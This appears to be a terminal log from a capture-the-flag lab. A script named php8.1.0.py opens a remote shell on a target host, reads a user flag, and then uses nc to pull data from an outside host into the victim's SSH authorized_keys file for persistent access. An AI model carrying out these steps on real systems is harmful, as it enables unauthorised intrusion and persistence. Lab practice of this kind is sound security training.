 root@kali:~# python3 php8.1.0.py
Enter the full host url:
http://10.10.10.242
Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ whoami
james
$ ls -al /home/james
total 40
drwxr-xr-x 5 james james 4096 May 18 13:20 .
drwxr-xr-x 3 root  root  4096 May  6 14:44 ..
lrwxrwxrwx 1 james james    9 May 10 16:23 .bash_history -> /dev/null
-rw-r--r-- 1 james james  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 james james 3771 Feb 25  2020 .bashrc
drwx------ 2 james james 4096 May  6 14:45 .cache
drwxrwxr-x 3 james james 4096 May  6 16:32 .local
-rw-r--r-- 1 james james  807 Feb 25  2020 .profile
-rw-rw-r-- 1 james james   66 May  7 14:16 .selected_editor
drwx------ 2 james james 4096 Jul 29 18:22 .ssh
-r-------- 1 james james   33 Jul 29 17:33 user.txt
$ cat /home/james/user.txt
59519a07932b23ea8e702043f9edccb2
$ nc 10.10.14.2 4343 >> /home/james/.ssh/authorized_keys